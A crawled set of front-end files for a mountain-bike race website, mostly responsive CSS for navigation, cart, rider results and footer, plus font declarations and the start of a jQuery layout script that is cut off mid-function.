	padding:0px 20px 0px 0px;
	border-right:1px solid #e0e0e0;
	width:140px;
	height:220px;
	font-family: 'open_sanssemibold';
}

.footer-links li {
	font-size:11px;
	color:#777777;
	line-height:15px;
	margin:0px 0px 8px 0px;
}

.footer-links a {text-decoration:none;}

.footer-links li:hover {
	color:#f70018;
	cursor:pointer;
}

.footer-social {
	margin:25px 20px 20px 40px;
}

.footer-social img {
	margin:0px 6px 0px 0px;
}

.footer-newsletter {
	width:310px;
	border:2px solid #e1e1e1;
	margin:0px 40px 0px 20px;
	border-radius:5px 5px 5px 5px;
	background:#FFFFFF;
}

.footer-newsletter img {
	margin:10px 0px 8px 10px;
	padding:0px 8px 0px 0px;
	border-right:1px solid #6D6E70;
}

.footer-newsletter input {
	padding:8px;
	border:none;
	font-size:11px;
	color:#999999;
	font-family: 'open_sanssemibold';
	width:250px;
}

.copyright {
	position:absolute;
	bottom:10px;
	left:20px;
}

.copyright p {
	font-size:11px;
	font-family: 'open_sanssemibold';
	color:#777777;
	margin:5px 0px 10px 0px;
}
/* Footer */

/* General */
.left {float:left;}
.right {float:right;}
.clear {clear:both;}
.extra-margin {margin-left:10px;}
.no-borders {border:none !important;}
.no-margins {margin:0px !important;}
.no-margin-right {margin-right:0px;}
.light-grey-bg {background:#F0F0F1;}
.border-bottom {
	border-bottom:1px solid #e9e9e9;
	margin-bottom:20px;
}
.opaque {opacity:0.2;}
.yellow {color:#ebac15 !important;}
.cover {
	width:100%;
	background:rgba(0, 0, 0, 0.9);
	position:absolute;
	z-index:900;
	display:none;
}
/* General */

@media (max-width:1600px) {
	.sponsors img {width:6.4%; margin-top:8px !important;}
}

@media (max-width:1420px) {
	.sub-nav {width:1200px;}
	.sub-nav-items ul {
		margin-left:30px !important;
	}
	.profile {
		height:50px;
		position:relative;
	}
	.profile ul {
		margin-left:0px !important;
	}
	.profile .dropdown-arrow {
		margin:5px 0px 0px 6px !important;
	}
	.profile .sub-nav-arrow {
		top:44px;
	}
	.profile-sub-nav {
		top:50px;
	}
	.cart img {
		width:24px;
    	margin:-3px 10px 0px !important;
	}
	.content-mini-nav-item {
		position:relative;
		margin:0px 10px 10px 0px;
		overflow:hidden;
	}
	
	.content-mini-nav-item h3 {font-size:15px;}
	
	.content-view-more {display:none;}
	.sponsors img {width:6%; margin-top:12px !important;}
}

@media (max-width:1250px) {
	.sub-nav {width:1150px;}
	.content input, .content textarea, .content select, .displayinput {width:98%;}
	.basket input {width:30px;}
	.form-error {width:98%;}
	
	.checkout-form-block {width:46%; margin-right:20px; margin-bottom:15px;}
}

@media (max-width:1215px) {
	.content-social-container {
		float:left;
		margin:0px 10px 0px 0px;
	}
	
	.social-caption-arrow {
		right:-10px;
		left:auto;
		top:50%;
		margin-top:-3px;
		-moz-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
	}
	
	.sub-nav {width:900px;}
	.sub-nav-article {display:none;}
	
	.breadcrumb {
		padding-bottom:20px;
	}
}

@media (max-width:1140px) {
	.search {width:24px; height:24px; border-radius:5px 5px 5px 5px;}
	.search-icon {margin:4px 4px 0px 4px !important; border:none;}
	.search input {display:none;}

}


@media (max-width:1094px) {
	.cart p {
		display:none;
	}
	
	.cart img {
		margin-left:0px !important;
	}
	
	.username {
		display:none;
	}
	

	.slider-text {
		bottom:50px;
		right:20px;
		width:60%;
	}
	
	.slider-text p {
		font-size:20px;
	}
	
	.slider-text h1, .slider-text h2 {
		font-size:20px;
	}
	
	.slider-drag-swipe {
		display:none;
	}
	
	.you-might-like-shop-content-block {
		height:480px;
	}
	
	.content-copy-column {
		width:45%;
		margin-top:20px;
		overflow:hidden;
	}
	
	.content-copy-mid {
		width:60%;
		margin:0px 10px 0px 0px;
	}
	
	.charity-heading {width:70%; margin-top:15px;}
	.team-charity-info {width:33%;}
	
	.basket-container {
		width:72%;
	}
	
	.content-copy-img {
		width:30%;
		overflow:hidden;
	}
	
	.content-social {
		position:static;
		top:420px;
		height:37px;
		width:auto;
		display:inline-block;
		right:16px;
		overflow:hidden;
		padding:8px 3px 5px 8px;
		margin:10px 0px 0px 0px;
	}
	
	.content-social h5 {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.content-social img {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.checkout-form-block {width:45%; margin-right:30px; margin-bottom:15px;}
	.checkout-form-block input, .checkout-form-block select, .checkout-form-block label {width:100% !important; display:block;}
	.checkout-form-block-full {width:96%;margin-bottom:15px;}
	.checkout-form-block-full textarea {width:100% !important;}
	.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
	
	.rider-profile-small {width:100%; margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #e9e9e9;}
	
	.cart-product {width:35%;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 18% 0px 0px !important;}
	.filter-field {width:48%; margin-right:15px !important;}
	.filter-field input , .filter-field select {float:left;}
	.view-results {clear:both; float:left;}
	.view-results h4 {float:left;}
	
	.you-might-like p {
		line-height:16px;
		margin-top:10px;
	}
	.sponsors {height:145px;}
	.sponsors img {width:13.7%; margin-top:5px !important;}
	.footer {
		height:auto;
	}
	
	.gallery-thumb {width:23%;}
	.gallery-container {padding-bottom:70px; overflow:auto;}
	.gallery-container .filter-field {width:47% !important;}
	
	.footer-right {padding:0px 0px 0px 0px;}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		bottom:0px;
		text-align:right;
		margin:10px;
	}
	
	.footer-logos p {
		float:right;
		margin:10px 20px 0px 0px;
	}
	
	.footer-logos img {
		float:left !important;
	}
	
	.footer-logo {display:none;}
	
	.responsive-links {
		width:60px;
		border-right:none;
		margin-right:0px;
	}
	
	.footer-links  h3 {
		margin:0px 0px 10px 0px;
	}
	
	.footer-links li {
		margin:0px 0px 11px 0px;
	}
	
	.footer-social-btns {
		float:right;
		margin:0px 25px 0px 0px;
	}
	
	.footer-social-btns img {
		margin:-4px 3px 0px 0px;
	}
	
	.footer-social {
		float:left !important;
		margin:0px;
		padding:10px 0px 10px 20px;
		width:100%;
		border-top:1px solid #e0e0e0;
	}
	
	.footer-social  h3 {
		float:left;
		margin:12px 10px 0px 0px;
	}
	
	.footer-newsletter {margin:25px 15px 0px 20px; width:80%;}
	.footer-newsletter input {width:70%;}
}

@media (max-width:820px) and (orientation : landscape){	
	.footer { height:auto;}
	.logo-container {
		position:absolute !important;
		margin:0px !important; 
		right:25px !important;
		top:25px;
		left:auto !important;
		height:auto !important;
		bottom:auto !important;
	}
}

@media (max-width:930px) {
	.arrow {display:none;}
	.nav-logo {
		position:absolute;
		margin-top:4px !important;
		left:50%;
		margin-left:-25px !important;
	}
	
	.nav ul {
		position:absolute;
		top:47px !important;
		z-index:9999;
		margin:0px 0px 0px 0px;
		overflow:visible;
		width:100%;
		display:none;
	}
	
	.main-nav {
		margin:0px !important;
	}
	
	.nav-item {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	
	.nav-item h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
	.nav-item-always-on {background:#2a2a2a !important;}
        
        /*
	.nav-itemx {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	*/
	//.nav-itemx h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
        
        
	.dropdown-arrow {margin:-6px 20px 0px 0px !important;}

	
	.menu-icon{
		display:block;
		position:absolute;
		top:3px;
		left:5px;
	}
	
	.account {
		margin:0px 0px 0px 0px;
	}
	
	.account h6 {margin:-7px 50px 0px 0px !important; font-size:18px;}
	.account h6 img {display:none;}
	.account h5 {margin:-6px 0px 0px 0px; color:#FFFFFF;}
	.account h4 {color:#FFFFFF;}
	.account ul {width:100% !important; max-width:100% !important; margin-top:10px;}
	.account ul li {width:100% !important; max-width:100% !important; height:30px !important; background:#FFFFFF !important; margin:0px !important; color:#666 !important; padding-bottom:7px;}
	
	.sub-nav {
		position:static !important;
		width:100%;
		padding:0px;
		height:auto;
		margin:5px 0px 0px 0px !important;
		overflow:hidden;
		left:0px;
		top:45px;
		height:auto;
	}
	
	.sub-nav-arrow {display:none !important;}
	
	.sub-nav-article {display:none;}
	
	.sub-nav-items {width:100%;}
	
	.sub-nav-items ul {
		height:50px;
		overflow:hidden;
		width:100%;
		float:none !important;
		position:static !important;
		border-bottom:1px solid #CCC !important;
		margin-left:0px !important;
		display:block !important;
	}
	
	.sub-nav-items li {margin-left:30px; margin-bottom:15px;}
	.sub-nav-items li:last-child {margin-bottom:25px;}
	
	.sub-nav-heading {
		display:block !important;
		font-size:14px;
		margin:20px !important;
	}
	
	.options-icon {
		display:block;
		position:absolute;
		top:3px;
		right:5px;
	}
	
	.search-container {
		float:none !important;
		position:absolute;
		width:100%;
		margin:0px 0px 0px 0px !important;
		padding:0px 0px 0px 0px !important;
		display:none;
	}
	
	.search-container ul {
		display:block;
		width:100%;
		top:47px !important;
		left:0px !important;
		overflow:hidden;
	}
	
	.search-container li {
		background:#333;
		width:100%;
		padding:22px 0px 0px 20px;
		margin:0px;
		height:38px;
		float:none !important;
		border-bottom:1px solid #000;
		position:relative;
	}
	
	.search-container li img {
		margin:0px !important;
		position:absolute;
		right:40px;
		top:9px;
	}
	
	#lion-badge {margin:-2px 8px 0px 0px !important; width:100%; border-bottom: 1px solid #000000;}
	#lion-badge img {margin:7px 5px 0px 0px !important;}
	.rider-badge {border-bottom: 1px solid #000000; margin-bottom:2px !important;}
	.rider-badge h6 {right:50px; margin:-9px 0px 0px 0px;}
	
	.search {
		border-radius:5px 5px 5px 5px;
		background:#333333;
		width:93%;
		height:28px;
		margin:-5px 0px 0px 0px;
	}
	
	.search img {
		position:static !important;
		padding:6px 6px 0px 0px !important;
		float:right !important
	}
	
	.search input {
		width:85%;
		display:block;
		margin:2px 0px 0px 7px !important;
		background:#333333;
		color:#FFFFFF;
	}
	
	.slider-text {
		width:90%;
		bottom:45px;
	}
	.logo-container {top:25px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:13px;}
        .logo-container .nl {padding: 5px 35px 5px 35px;}
	.slider-text p {font-size:17px;}
	.responsive-hidden {display:none !important;}
	.responsive-visible {display:block !important;}
	.nav-seperator {display:none;}
	.you-might-like-shop-content-block {height:350px;}
	
	.rider-profile {width:100%;}
	.rider-tasks {float:left !important; width:44%; margin:20px 0px 0px 0px; background:#E9E9E9; padding:3%; height:140px;}
	
	.content {
		padding-bottom:0px;
		margin-bottom:0px;
	}
	.basket-heading .yellow {clear:both; float:left !important; margin-top:0px !important; margin-bottom:10px !important;}
	.content input, .content textarea, .content select, .displayinput  {width:75%; margin:10px 10px 0px 0px;}
	.basket input {width:30px !important; margin:-13px 10px 0px 0px !important;}
	.cart-product {width:32%;}
	.cart-qty {width:14%;}
	.content-copy-categories ul {float:left;}
	.categories-links-2 {float:right !important;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 15% 0px 0px !important;}
	
	.rider-results-team-name h5, .rider-results-category h5 {clear:both; padding:0px !important;}
	.rider-results-team-name h4, .rider-results-category h4 {padding-bottom:7px;}
	.rider-results-overall-time h4 {padding-bottom:3px;}
	.rider-results-cat-pos h4, .rider-results-gc-pos h4 {padding-top:17px;}
	
	.content form {margin-bottom:20px;}
	.responsive-hidden {display:none;}
	.form-fill {height:0px;}
	.form-error {width:75%;}
	.filter-field input, .filter-field select, .filter-field label {width:100%;}
	
	.charity-heading {clear:both; width:97% !important;}
	.charity-graph {clear:both; float:none; margin:0 auto; margin-bottom:20px;}
	.charity-rider .charity-graph {float:right; clear:none; margin-right:10px;}
	.charity-rider {margin-bottom:0px;}
	.charity-rider {padding-bottom:20px;}
	.graph-copy {margin-top:70px;}
	.team-charity-info {width:32%;; clear:both; float:none; width:96%; margin:20px 0px 0px 0px !important; padding-top:30px;}
	.charity-rider .charity-graph {float:left;}
	
	.content-copy-column {
		width:98%;
		overflow:hidden;
	}
	
	.news-listing .content-copy-column.left, .news-listing .content-copy-column.right {width:100%;}
	
	.news-article-heading {	height:auto;}
	
	.content-copy-mid {
		width:90%;
		margin:0px 10px 0px 0px;
	}
	
	.content-copy-img {
		width:50%;
		overflow:hidden;
	}
	.basket {margin-bottom:20px;}
	.basket-container {width:100%; margin:0 auto !important;}
	.content-copy-categories h2, .basket-container h2 {padding-bottom:10px !important;}
	.content-copy-categories {width:100%; margin-bottom:20px;}
	.content h2 {width:auto; margin-top:10px !important; margin-bottom:10px !important;}
	.sponsors {height:100px;}
	.sponsors .arrow {display:block !important;}
	.sponsors img {width:12.5%; margin-top:5px !important;}
	
	.gallery-thumb {width:47%; height:200px;}
	.gallery-container .filter-field {width:100% !important;}
	
	.footer {position:relative;}
	
	.footer-links {
		width:18%;
		margin:20px 20px 10px 20px;
		height:220px;
	}
	
	.footer-social {
		float:left !important;
		width:100%;
		padding:20px 0px 20px 20px;
		border-top:1px solid #dddddd;
	}
	
	.footer-social h3 {
		float:none;
		margin:0px 0px 10px 0px;
	}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		right:0px;
		bottom:0px;
		margin:0px;
	}
	
	.footer-logos img {
		float:left;
		margin:10px 10px 10px 20px;
	}
	
	.footer-logos p {
		position:absolute;
		right:20px;
		left:auto;
		padding:10px 0px 0px 20px !important;
	}
	
	.responsive-links {
		margin-right:0px;
		width:10%;
	}
	
	.footer-links li {margin:0px 0px 10px 0px;}
	
	.footer-newsletter {
		width:85%;
		margin:25px 35px 10px 20px;
	}
	.footer-newsletter input {width:60%;}
}

@media (max-width:750px) {
	.content input, .content select, .content textarea, .displayinput {width:75%; margin:10px 10px 0px 0px;}
	.content form {margin-bottom:20px;}
	.form-error {width:75%;}
	.cart-heading {display:none;}
	.order-heading {display:none;}
	.basket {background:none;}
	.cart-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.order-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.cart-row:nth-child(odd) {margin-right:0px;}
	.cart-row h5 {float:none;}
	.order-row:nth-child(odd) {margin-right:0px;}
	.order-row h5 {float:none;}
        .order-totals-block,.order-banking { width:98%; margin-bottom:20px;}
	.cart-product, .cart-delivery {font-size:15px !important; padding:0px 0px 0px 10px !important; width:auto;}
	.cart-product {font-weight:bold;}
	.cart-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.order-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.cart-qty {width:auto; padding:25px 0px 40px 10px !important;}
	.order-summary .cart-qty {width:auto; padding:10px 0px 10px 10px !important;}
	.cart-unit-price, .cart-cost {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.order-product, .order-price, .order-qty {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.charity-rider .charity-graph {float:none; margin:0 auto; padding-top:30px;}
	.profile-pic-charity {width:48%; text-align:center;}
	.filter-field {width:100%;}
	.filter-field input, .filter-field select {width:100%;}
	.checkout-form-block-full {width:100%; padding-top:20px !important;}
	.checkout {padding-bottom:50px; overflow:hidden;}
	.checkout-form-block {width:100%;}
	.checkout h2 {margin:20px 0px 0px 0px !important;}
	.cart-row-total {clear:both !important; margin:0px !important; width:100%; background:#ee3326; }
	.cart-row-total h5 {margin:0px; color:#FFFFFF !important;}
	.cart-row-total .cart-qty {display:none;}
	.cart-row-total .cart-unit-price, .cart-row-total .cart-cost {width:auto !important; display:inline-block; float:left !important; clear:none !important; margin:0px !important;}
	.news-block-large {width:100%;}
	.news-article-listing {width:100%;}
	.news-row {border:none;}
	.youtube-video {height:220px;}
}

@media (max-width:630px) AND (orientation:landscape) {
	.slider-text {
		left:0px !important;
		right:auto !important;
		width:48% !important;
		top:25px !important;
		bottom:auto !important;
	}
	
	.slider-text h1 {padding-right:25px; position:relative;}
	.slider-text h1 img {position:absolute !important; left:auto !important; right:0px !important;}
}

@media (max-width:630px) {
	.logo-container {left:50%; margin-left:-75px; width:150px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:10px; width:190px;}
	.slider-text {padding:10px !important; width:80%; margin:0 auto;}
	.slider-text h1, .slider-text h2 {margin:0px; font-size:15px;}
	.slider-text p {display:none;}
	.slider-text h1 img {margin:0px 10px 0px 0px !important;}
	.you-might-like-shop-content-block {height:430px;}
	.search {width:87%;}
	.rider-tasks {height:185px;}
	.content-social {display:none;}
	.content input, .content select, .content textarea, .displayinput {width:95%; margin:10px 0px 0px 0px;}
	.news-filter .filter-field {width:100% !important; padding:0px !important;}
	.rider-results-cat-pos, .rider-results-gc-pos, .rider-results-team-name, .rider-results-category, .rider-results-overall-time, .rider-results-cat-pos h4, .rider-results-gc-pos h4 {float:none; clear:both; width:100%; text-align:left; padding:0px !important; margin:0px !important;}
	.rider-results-row-heading {display:none;}
	.rider-results-row div {margin-left:15px !important; width:90%;}
	.rider-results-row h4, .rider-results-row h6 {padding-top:10px !important;}
	.rider-results-row h5 {width:auto;}
	.rider-results-row span {display:inline-block; margin-right:10px; color:#666 !important; width:auto !important;}
	
	.race-register-team-name {width:90%;}
	.race-register-team-name h5 {width:90%; clear:both;}
	.race-register-category {width:90%; margin-bottom:15px;}
	.race-register-category h5 {width:90%; clear:both;}
	.race-register-team-name h4, .race-register-category h4, .race-register-team-name h5, .race-register-category h5 {margin:0px 0px 5px 0px !important;}
	
        .amabublist-col {width:90%;}
	.amabublist-col h4 {width:90%; clear:both;}
        .ordlist-col {width:90%;}
	.ordlist-col h4 {width:90%; clear:both;}
        
	.gallery-thumb {width:100%; height:200px;}
	
	.form-error {margin:0px 0px 0px 0px; width:95%;}
	.content form {margin-bottom:20px;}
	.footer {padding-bottom:100px;}
	.footer-social {margin:0px;	padding:20px 0px 30px 2px;}
	.footer-social h3 {margin:0px 15px 5px 15px; font-size:11px;}
	.footer-newsletter {width:80%;	margin:20px 0px 25px 15px;}
	.footer-social-btns {float:right; margin:0px 0px 0px 0px;}
	.footer-social-btns img {width:30px; margin:8px 3px 3px 15px !important;}
	.footer-newsletter img {margin:9px 3px 9px 9px !important;}
	.footer-newsletter input {width:70%;}
	.footer-left {width:100%;}
	.footer-right {width:100%; height:auto; padding:5px 0px 0px 0px;}
	.footer-logos {margin:0px; height:60px; width:100%; position:absolute; right:0px; bottom:0px; margin:0px; border-top:1px solid #dddddd;}
	.footer-logos p {font-size:10px !important;	margin:24px -6px 0px 0px; left:0px;	right:auto;}
	.footer-logos img {width:80px;}
	.footer-links {
		width:100%;
		margin:0px;
		height:50px;
		overflow:hidden;
		border-bottom:1px solid #CCC;
	}
	.footer-links ul {margin-bottom:20px;}
	.footer-links li {
		margin:0px;
		padding:15px 15px 5px 15px;
	}
	.footer-links h3 {
		padding:15px;
		margin:0px;
		font-size:15px;
	}
	.footer-social {margin-bottom:20px;}
	.footer-social img {margin:-4px 0px 0px 15px;}
	.sponsors {display:none;}
}

@media (max-width:530px) {
	.profile-pic-charity {width:100%; text-align:center; margin-bottom:20px;}
}

@media (max-width:450px) {
	.you-might-like-shop-content-block {height:360px;}
	.rider-tasks {width:94%; margin:10px 0px 0px 0px; height:140px;}
	.profile-btn {float:left !important; margin:20px 10px 0px 0px !important;}
	.profile-pic {width:100%; overflow:auto; text-align:center; margin-bottom:20px !important;}
	.rider-profile-small .profile-pic {float:none; margin:0 auto !important; margin-bottom:20px !important;}
	.rider-profile-small h4 {clear:both;}
	.charity-graph {float:none; margin:0 auto; margin-bottom:40px;}
	.basket h3 {margin:15px 0px 0px 13px !important;}
	.cart-row {width:100%; margin-right:0px;}
	.rider-profile-copy {width:100%;}
	.footer-social {height:170px;}
	.footer-logos p {font-size:9px;}
	.footer-social-btns {float:left;}
	.footer-social-btns img {width:40px !important; margin:5px 0px 0px 12px !important;}
}








.btn_container,.frm_process {
    padding-top:15px;
    padding-bottom:15px;
}

.ajaxloaderImg 	{ margin:10px; width:16px; height: 16px; background-image: url("https://dalvfo2yu1bfi.cloudfront.net/img/ajax-loader.gif"); background-repeat:no-repeat;}

.frm_err { 
        color:#ee3124; 	
	font-size:12px;
        font-family: 'open_sanssemibold';
	width:98%;
	padding:10px 10px 10px 0px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
        display:block;
        border-top:1px solid #ee3124;
}

.frm_err_submit {
    padding-top:15px;
    padding-bottom:15px;    
    color:#ee3124; 	
    font-size:14px;
    font-family: 'open_sanssemibold';
    display:block;
}

.txt404_h1 {
	color:#999;
	font-size:90px;
        font-weight:bold;
}

.txt404_h2 {
	color:#666666;
	font-size:22px;
        font-weight:bold;
        margin-bottom:15px;
      	font-family: 'gotham_bookregular';
}


.txt404 {
	color:#666666;
	font-size:16px;
      	font-family: 'gotham_bookregular';
}


.meltwater .news-article-listing h4{     
    font-size: 12px;
}

.meltwater .content h6 { 
    font-size: 10px;
}

.meltwater  .content p {
    line-height: 13px;
    font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css
body_size: 537
content:
@charset "utf-8";
/* CSS Document */

.rotator {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
}

#rotator-bg-container {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:1;
}

#rotator-content-container, #rotator-content-container-2 {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:110;
}

#rotator-content-container-2 {
	z-index:3 !important;
}

.rotator-background {
	width:100%;
	height:100%;
	background-position:center !important;
	background-size:cover !important;
	background-repeat:no-repeat !important;
	position:absolute;
	z-index:1;
}

.rotator-content, .rotator-content-2 {
	width:100%;
	margin:0 auto;
	height:100%;
	position:absolute;
	text-align:center;
}

.rotator-transitions {
	-webkit-transition: all 1.2s ease;
	-moz-transition: all 1.2s ease;
	-ms-transition: all 1.2s ease;
	-o-transition: all 1.2s ease;
	transition: all 1.2s ease;
}

.rotator-transitions2 {
	-webkit-transition: all 1.8s ease;
	-moz-transition: all 1.8s ease;
	-ms-transition: all 1.8s ease;
	-o-transition: all 1.8s ease;
	transition: all 1.8s ease;
}

.rotator-content img, .rotator-content-2 img {
	position:absolute;
	left:50%;
	margin-left:-960px;
}

.slide-value {
	display:none;
}

.rotator-nav {
	position:absolute;
	bottom:10px;
	z-index:1002;
	left:50%;
	height:25px;
}

.rotator-nav-button {
	border-radius:50%;
	background:rgba(255, 255, 255, 0.6);
	height:10px;
	width:10px;
	float:left;
	cursor:pointer;
	margin:3px 10px 3px 10px;
}

.rotator-nav-button-active {
	background:#FFFFFF;
}

#slide-bg-top {
	left:0%;
	z-index:10;
}

#slide-bg-bot {
	left:0%;
	z-index:9;
}

#slide-content-left, #slide-content-left-2 {
	left:-100%;
}

#slide-content-mid, #slide-content-mid-2 {
	left:0%;
}

#slide-content-right, #slide-content-right-2 {
	left:100%;
}

.arrow {
	position:absolute;
	z-index:1000;
	top:50%;
	margin-top:-50px;
	cursor:pointer;
}

#left-arrow {
	left:0px;
}

#right-arrow {
	right:0px;
}

.slider-video {min-width: 100%;
min-height: 100%;
height: auto;
width:auto;
display: block;}
.mejs-controls {display: none !important;}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css
body_size: 298
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on August 15, 2013 */



@font-face {
    font-family: 'gotham_bookregular';
    src: url('gotham-book-webfont.eot');
    src: url('gotham-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-book-webfont.woff') format('woff'),
         url('gotham-book-webfont.ttf') format('truetype'),
         url('gotham-book-webfont.svg#gotham_bookregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'open_sansregular';
    src: url('opensans-regular-webfont.eot');
    src: url('opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-regular-webfont.woff') format('woff'),
         url('opensans-regular-webfont.ttf') format('truetype'),
         url('opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sanssemibold';
    src: url('opensans-semibold-webfont.eot');
    src: url('opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-semibold-webfont.woff') format('woff'),
         url('opensans-semibold-webfont.ttf') format('truetype'),
         url('opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'gotham_mediumregular';
    src: url('gotham-medium-webfont.eot');
    src: url('gotham-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-medium-webfont.woff') format('woff'),
         url('gotham-medium-webfont.ttf') format('truetype'),
         url('gotham-medium-webfont.svg#gotham_mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSansBold';
    src: url('opensans-bold_0.eot');
    src: url('opensans-bold_0.eot') format('embedded-opentype'),
         url('opensans-bold_0.woff') format('woff'),
         url('opensans-bold_0.ttf') format('truetype'),
         url('opensans-bold_0.svg#OpenSansBold') format('svg');
}

--- FILE ---
content_type: application/javascript
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js
body_size: 3475
content:
// JavaScript Document

if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	$mobile = true;
} else {
	$mobile = false;
}

$window_height = $(window).height();
$window_width = $(window).width();

function doResponsive() {
	$window_height = $(window).height();
	$window_width = $(window).width();
	
	if ($window_width < 800) {
		$(".cover").fadeOut("fast");
	}

	$(".cover").css("height", $window_height - $(".nav").height() + $(".footer").height());
	
	//Article Images
	$(".content-img-100x100").css("width", Math.ceil((($(".content").width()))));                   //1120x290
	$(".content-img-40x100").css("width", Math.ceil((($(".content").width())/2.21)-10));            //500x290
	$(".content-img-50x100").css("width", Math.ceil((($(".content").width())/1.985)-10));           //560x290
	$(".content-img-20x100").css("width", Math.ceil((($(".content").width())/5.2)-10));             //210x290
	$(".content-img-25x100").css("width", Math.ceil((($(".content").width())/3.985)-10));           //275x290
	
	$(".content-img-35x50").css("width", Math.ceil((($(".content").width())/2.78)-10));             //395x140
	$(".content-img-35x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	$(".content-img-50x50").css("width", Math.ceil((($(".content").width())/1.985)-10));            //555x140
	$(".content-img-50x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	
	$(".content-top-images").css("height", ($(".content-img").height() - 10));
	//Article Images
	
	//Sponsor Images
	//if ($window_width > 1024) {$(".sponsors img").css("width", (($window_width - (12 * 26))/12.3));}
	//else {$(".sponsors img").css("width", (($window_width - (6 * 26))/6));}
	//Sponsor Images
	
	//News Images
	//News Images
	
	//Content Figure
	$(".content-copy-img img").css("width", ($(".content-copy-img").width()));
	//Content Figure
	
	//Content Mini Nav
	if ($window_width < 568) {$(".content-mini-nav-item img").css("width", $(".content").width()/2 - 11);}
	else if ($window_width < 900) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1120) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 11);}
	else if ($window_width < 1420) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1620) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 8);}
	else {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 9);}
	//Content Mini Nav
	
	//You might like
	if ($window_width < 568) {$(".you-might-like-content-block img").css("width", $(".content").width()/2 - 25);}
	else if ($window_width < 900) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 22);}
	else if ($window_width < 1120) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 23);}
	else if ($window_width < 1620) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 20);}
	else {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 21);}
	
	if ($window_width < 1920) {
		$(".you-might-like-shop-content-block").css("width", ($(".content").width()/5) - (11));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width() - 90);}
	else if ($window_width < 720) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/3) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	} else if ($window_width < 420) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/2) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	}
	//You might like
	
	//Shop Images
	$(".shop-image").css("height", $(".shop-rotator").height());
	//Shop Images
	
	$news_counter = 1;
	$news_items = $(".news-item-container").length;
	$(".news-item-scroller").css("width", $(".live-left").width() * $news_items);
	$(".news-item-container").css("width", $(".live-left").width() - 70);
	
	$("#live-news-left").click(function(e) {
        $cur_left = parseInt($(".news-item-scroller").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 35;
        if ($cur_left != 0) {
			--$news_counter;
			$(".news-item-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-news-right").click(function(e) {
		$cur_left = $(".news-item-scroller").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 35;
       if ($news_counter != $news_items) {
		   ++$news_counter;
